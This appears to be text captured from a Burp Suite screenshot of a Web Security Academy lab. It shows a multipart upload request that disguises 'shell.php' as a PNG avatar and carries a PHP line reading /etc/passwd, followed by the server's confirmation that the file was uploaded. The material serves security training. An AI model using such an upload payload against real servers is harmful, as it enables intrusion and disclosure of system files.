 upload file
show file
Send
Cancel
Burp AI
Target: https://0a65009b04c131ae80f76c6e007a0040.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhko8o0xA9rlx8KDA
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a65009b04c131ae80f76c6e007a0040.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a65009b04c131ae80f76c6e007a0040.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryhko8o0xA9rlx8KDA
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundaryhko8o0xA9rlx8KDA
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryhko8o0xA9rlx8KDA
33 Content-Disposition: form-data; name="csrf"
34
35 o1h46H2fXZcEINJDyNNskFOEhIOsQ8A8
36 ------WebKitFormBoundaryhko8o0xA9rlx8KDA--
37
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 11:59:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>